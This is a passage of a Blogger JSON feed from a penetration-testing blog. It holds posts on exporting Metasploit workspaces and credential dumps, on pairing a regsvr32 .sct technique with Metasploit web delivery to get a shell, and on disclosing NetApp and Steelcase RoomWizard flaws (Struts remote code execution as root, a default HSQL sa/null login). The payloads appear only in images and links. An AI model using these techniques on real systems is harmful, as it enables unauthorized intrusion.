credentials.xml"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y\/s72-c\/Screen+Shot+2019-02-28+at+9.55.48+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/default/-/Metasploit?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 10403
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/Metasploit?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/search\/label\/Metasploit"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/Metasploit\/-\/Metasploit?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"97"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3747200219350894441"},"published":{"$t":"2016-08-13T19:48:00.001-04:00"},"updated":{"$t":"2016-08-13T19:48:20.470-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Exporting workspaces from your MSF database"},"content":{"type":"html","$t":"Quick and dirty hack to export all your findings\/host\/services\/etc and creds from your metasploit database\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNormally you'd do this with a:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eworkspace myworkspace\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edb_export -f xml -a \/path\/to\/file.xml\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edb_export -f pwdump -a \/path\/to\/file.pwdump\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis can be tedious if you want to spin down an instance with tons of workspaces on it. \u0026nbsp;So I wrote a quick resource script to get it done. \u0026nbsp;This takes a list of workspaces. I'm sure you can programmatically retrieve the workspaces but I didn't. \u0026nbsp;Code below:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript src=\"https:\/\/gist.github.com\/carnal0wnage\/c9afcd6466eb163a93fe7804c9049217.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirUsSq-t39SHCeLYB9nRKJef8eeSu_haatKxqg2dy29yuf-UT_BXIcEpHBb-fcwQIC0iyn47FsFR8vvDBrhhJU9FstuuccaZnpBz0Sg3Uz2rpzJ93cM3szfnRj_mUO3QSELtbkd-p50Q8\/s1600\/Screen+Shot+2016-08-13+at+11.36.00+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirUsSq-t39SHCeLYB9nRKJef8eeSu_haatKxqg2dy29yuf-UT_BXIcEpHBb-fcwQIC0iyn47FsFR8vvDBrhhJU9FstuuccaZnpBz0Sg3Uz2rpzJ93cM3szfnRj_mUO3QSELtbkd-p50Q8\/s400\/Screen+Shot+2016-08-13+at+11.36.00+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3747200219350894441\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3747200219350894441","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3747200219350894441"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3747200219350894441"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/08\/exporting-workspaces-from-your-msf.html","title":"Exporting workspaces from your MSF database"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirUsSq-t39SHCeLYB9nRKJef8eeSu_haatKxqg2dy29yuf-UT_BXIcEpHBb-fcwQIC0iyn47FsFR8vvDBrhhJU9FstuuccaZnpBz0Sg3Uz2rpzJ93cM3szfnRj_mUO3QSELtbkd-p50Q8\/s72-c\/Screen+Shot+2016-08-13+at+11.36.00+AM.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3232966958810567982"},"published":{"$t":"2016-05-10T22:42:00.002-04:00"},"updated":{"$t":"2016-05-11T10:01:21.156-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Subtee regsvr32 sct with metasploit web delivery"},"content":{"type":"html","$t":"So I put this out on \u003Ca href=\"https:\/\/twitter.com\/carnal0wnage\/status\/725681485005512704\/\" target=\"_blank\"\u003Etwitter \u003C\/a\u003Ebut failed to document it for historical reasons\/find it when I need it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI was able to replace the PoC payload with the payload from Metasploit's web delivery and it worked just fine.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\noriginal PoC here:\u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/subTee\/24c7d8e1ff0f5602092f58cbb3f7d302#file-backdoor-sct\"\u003Ehttps:\/\/gist.github.com\/subTee\/24c7d8e1ff0f5602092f58cbb3f7d302#file-backdoor-sct\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBelow we can see the replaced payload:\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6H5_fF_tL9u5Eo_IxBaqJgVOABYGqtB58PcUqYOPe5xbjjOIt0JEU2s65BkHVYx9SNL_k1Yc1BkvF-32bYPxmyYg9bKdMTY75GRXKkZMHWjwQXGkqhvhvZPc9hvqwkVzhwEjx9UnUlX8\/s1600\/ChIjdtsUcAAajxa.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6H5_fF_tL9u5Eo_IxBaqJgVOABYGqtB58PcUqYOPe5xbjjOIt0JEU2s65BkHVYx9SNL_k1Yc1BkvF-32bYPxmyYg9bKdMTY75GRXKkZMHWjwQXGkqhvhvZPc9hvqwkVzhwEjx9UnUlX8\/s400\/ChIjdtsUcAAajxa.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n...and receiving the shell after running the command from the command line:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYhVtnbBMn5MNzbtBPoKOywHv_bKHeIVnTARHDTWUTO7C2MDjcm68a9CMgO4k7lpa257Y2mrJY2rZtvdDf6G0bWS5X-Yf1Z6oYp00O2x_HWpaSe48yXOFhYguR7zB-4kZT9rLi-z165pI\/s1600\/ChIjdr8U4AIQFiL.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"68\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYhVtnbBMn5MNzbtBPoKOywHv_bKHeIVnTARHDTWUTO7C2MDjcm68a9CMgO4k7lpa257Y2mrJY2rZtvdDf6G0bWS5X-Yf1Z6oYp00O2x_HWpaSe48yXOFhYguR7zB-4kZT9rLi-z165pI\/s400\/ChIjdr8U4AIQFiL.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3232966958810567982\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3232966958810567982","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3232966958810567982"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3232966958810567982"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/05\/subtee-regsrv32-sct-with-metasploit-web.html","title":"Subtee regsvr32 sct with metasploit web delivery"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6H5_fF_tL9u5Eo_IxBaqJgVOABYGqtB58PcUqYOPe5xbjjOIt0JEU2s65BkHVYx9SNL_k1Yc1BkvF-32bYPxmyYg9bKdMTY75GRXKkZMHWjwQXGkqhvhvZPc9hvqwkVzhwEjx9UnUlX8\/s72-c\/ChIjdtsUcAAajxa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4248499257131617067"},"published":{"$t":"2015-11-20T10:50:00.001-05:00"},"updated":{"$t":"2015-12-21T12:24:49.913-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cve"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"netapp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"roomwizard"}],"title":{"type":"text","$t":"CVE's \u0026 My Vuln Disclosure Experience"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit;\"\u003EBack in\u0026nbsp;\u003C\/span\u003EJanuary\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;I received my first CVE; \u003Ca href=\"https:\/\/web.nvd.nist.gov\/view\/vuln\/detail?vulnId=CVE-2014-9354\" target=\"_blank\"\u003ECVE-2014-9354\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003EReference:\u0026nbsp;\u003Ca href=\"https:\/\/kb.netapp.com\/support\/index?page=content\u0026amp;id=9010021\"\u003Ehttps:\/\/kb.netapp.com\/support\/index?page=content\u0026amp;id=9010021\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe reference above, like usual, gives no actual information. Luckily, the bug was simple enough. Once you log in to the Netapp interface, on the page that contains the page (Active Directory tab) to enter in some domain credentials, you can view source and see the starred out credentials in the source of the HTML. Party like its 1999!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNetapp was responsive and easy to work with, I asked that they request a CVE which they did, they were forthcoming with fix information and the time line for patch release. The overall experience went, more or less, like I think it should.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe second experience was much worse. I attempted to obtain another CVE for some vulnerabilities myself and \u003Ca href=\"https:\/\/twitter.com\/javutin\" target=\"_blank\"\u003E@javutin\u003C\/a\u003E found with the \u003Ca href=\"http:\/\/www.steelcase.com\/products\/scheduling-systems\/roomwizard\/\" target=\"_blank\"\u003ESteelcase RoomWizard\u003C\/a\u003E product.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI discovered the RoomWizards were running a vulnerable version of Apache\n Struts making them vulnerable to \u003Ca href=\"https:\/\/cve.mitre.org\/cgi-bin\/cvename.cgi?name=CVE-2013-2251\" target=\"_blank\"\u003ECVE-2013-2251\u003C\/a\u003E.  This led to Remote \nCode Execution as root. \u0026nbsp;We found another issue where the HSQL database with sa\/null is exposed by default. This allows you to retrieve the administrator password which then allows you to ssh into the device. A CVE (CVE-2015-2879) has been reserved for this issue after directly contacting CERT\/CC as the vendor declined to request one. The struts vulnerability was slightly more interesting because the device runs as root. \u0026nbsp;An example of the vulnerable request requesting the output of whoami (and response) is shown below.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjhzGD5kP4ulN1lpqGMbfWUbHOrX0pmISYw2DqH5xOVNP6T-fYBY3Iu05FsB3zlagMRWfg8Pv2mVSfwfv30dXf0QXvP8rjFYS3HN4ystNE1ltx8bXvIBVNfpMqc-h-t_DsyGJ-4KO6C4g\/s1600\/roomwizard1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjhzGD5kP4ulN1lpqGMbfWUbHOrX0pmISYw2DqH5xOVNP6T-fYBY3Iu05FsB3zlagMRWfg8Pv2mVSfwfv30dXf0QXvP8rjFYS3HN4ystNE1ltx8bXvIBVNfpMqc-h-t_DsyGJ-4KO6C4g\/s640\/roomwizard1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe exploit was simple enough, I just had to add the arm payload to the existing Metasploit struts module and add the vulnerable URI. \u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/92542717a222baca9d01\" target=\"_blank\"\u003EModule is here\u003C\/a\u003E. Screenshot below:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi609gPRsnGpyL3jUbNQ34MyWU40pH-XtKGArUfHoI3QfOIN4cQvjcJP0Ha6M59pDweBO0_7gkbFE2sNkJb4v5G5ekmiFJFZYbQteRbEASP5pTOxZBUsXeYeRDcz9dEovmMfefkqL-s7K4\/s1600\/roomwizard2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi609gPRsnGpyL3jUbNQ34MyWU40pH-XtKGArUfHoI3QfOIN4cQvjcJP0Ha6M59pDweBO0_7gkbFE2sNkJb4v5G5ekmiFJFZYbQteRbEASP5pTOxZBUsXeYeRDcz9dEovmMfefkqL-s7K4\/s640\/roomwizard2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMy Initial contact with them was March 5th, 2015 and the fix came out Oct \n19th 2015 (8 months).  I’ve included the vulnerability timeline below for \nadditional information and lolz.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nDisclosure Timeline\u003C\/h4\u003E\n3\/5\/15  - Initial contact with Steelcase and request PGP key to send details\u003Cbr \/\u003E\n3\/10\/15 – Receive PGP key\u003Cbr \/\u003E\n3\/11\/15 – Send vulnerability details and request Steelcase request CVEs for the issues\u003Cbr \/\u003E\n3\/16\/15 – Send follow up email requesting confirmation of receipt of vulnerability details\u003Cbr \/\u003E\n3\/16\/15 – Confirmation Steelcase received and could view the vulnerability details\u003Cbr \/\u003E\n3\/30\/15 – Request an update\u003Cbr \/\u003E\n3\/30\/15 – Steelcase responds they will fix in June\/July with next firmware update\u003Cbr \/\u003E\n4\/23\/15 – Follow up on CVE request\u003Cbr \/\u003E\n4\/28\/15 – Received no response to 4\/23 email, emailed again\u003Cbr \/\u003E\n4\/28\/15 – Receive response from Product Manager. States “As you know,\n we are implementing a fix in the next firmware version, slated for \nrelease later this Spring. We plan on holding communication and \npublishing a CVE until that time.”\u003Cbr \/\u003E\n6\/18\/15 – Request clarification on Spring answer as it is now June \u003Cbr \/\u003E\n6\/18\/15 – Receive response that Firmware is in alpha testing and expect release July\/Aug\u003Cbr \/\u003E\n6\/18\/15 – Ask again if Steelcase will be requesting CVEs for the issues\u003Cbr \/\u003E\n6\/18\/15 – Receive an Affirmative response “Yes, to my knowledge we \nwill but I’ve cc’d some principals who would be involved in the actual \nsubmission to be sure.”\u003Cbr \/\u003E\n7\/8\/15 – Received no reply from the principals, asked again\u003Cbr \/\u003E\n7\/14\/15 – Received no reply to 7\/8 email, emailed again\u003Cbr \/\u003E\n7\/16\/15 – Email again stating lack of response is disappointing since\n they were 30+ days over the normal 90 day fix\/disclosure timeline\u003Cbr \/\u003E\n7\/20\/15 – Receive reply. Steelcase will not apply for CVE. States \n“After internal discussions, we have decided not to apply for a CVE. No \nother devices are built upon the \u003Cspan class=\"highlightNode\"\u003ERoomWizard\u003C\/span\u003E platform and the device itself is generally in a controlled environment.”  Also states 4.5 move into Beta testing next week.\u003Cbr \/\u003E\n8\/20\/15 – Request an update as no updated firmware had been released and no other communication from Steelcase\u003Cbr \/\u003E\n8\/20\/15 – Receive response “We are going to Beta testing next week \nwith anticipated release two weeks later, assuming positive results.”\u003Cbr \/\u003E\n8\/20\/15 – Reply back : “30 days ago you said it was going to beta testing next week?!?!”\u003Cbr \/\u003E\n8\/20\/15 – Steelcase replies “We found some bugs in Alpha testing that\n we felt it was imperative to fix before releasing at customer Beta \nsites.”  Asks if we want the beta software, we decline.\u003Cbr \/\u003E\n9\/28\/15 – Request update as it has been another 30 days\u003Cbr \/\u003E\n9\/29\/15 – Steelcase replies the updated firmware should be available \non Oct 19th 2015 along with a new version of the Administrative Console \n(required to install the new firmware)\u003Cbr \/\u003E\n10\/19\/15 – Steelcase emails me (!!) that the updated firmware has been released\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-CG"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4248499257131617067\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4248499257131617067","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4248499257131617067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4248499257131617067"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/11\/cves-my-vuln-disclosure-experience.html","title":"CVE's \u0026 My Vuln Disclosure 